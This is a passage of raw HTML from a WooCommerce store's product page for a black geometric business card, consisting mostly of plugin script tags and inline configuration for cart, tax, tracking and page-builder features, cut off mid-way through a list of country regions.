22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '55391335ac',
				wcStoreApiNonceTimestamp: '1768514239'
			};
			
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"10315284b2"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"bf7b433296"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.emailsignatures.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.emailsignatures.com\/wp-json\/","nonce":"c62bd62cea","versionString":"wp\/v2\/"};
</script>
<script src="https://store.emailsignatures.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.emailsignatures.com\/cart\/","is_cart":""};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","ajaxNonce":"5b79fa6b4e","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"47c78d9a54","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.emailsignatures.com\/my-account","checkout_url":"https:\/\/store.emailsignatures.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.emailsignatures.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.emailsignatures.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8af99fb536"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":280396,"title":"Platinum%20Re-Co%20%7C%20Black%20Geometric%20Business%20Card%20%7C%20BRANDco.","excerpt":"<strong>Dimensions<\/strong>: 2\" x 3.5\"\r\n\r\n<strong>Corners<\/strong>: Square or Rounded\r\n\r\n<strong>Cardstock: <\/strong>16PT Glossy\/Matte 19PT Suede\r\n\r\n<strong>Available Coating<\/strong>: Matte, Glossy, or Suede\r\n\r\n<strong>Quantity Options<\/strong>: 100, 400, 500, 1000\r\n\r\n<strong>Production time<\/strong>: 2 business days\r\n\r\n<strong>Shipping Options<\/strong>: Ground Shipping (1-4 business days)\r\n\r\n<strong>Description<\/strong>: These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.\r\n\r\nOrders Placed by 10 AM EST will print and ship within 2 business days.\r\n\r\nFor example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.","featuredImage":"https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/platinum-re-co-black-geometric-business-card\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","security":"d5217a54dc","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del 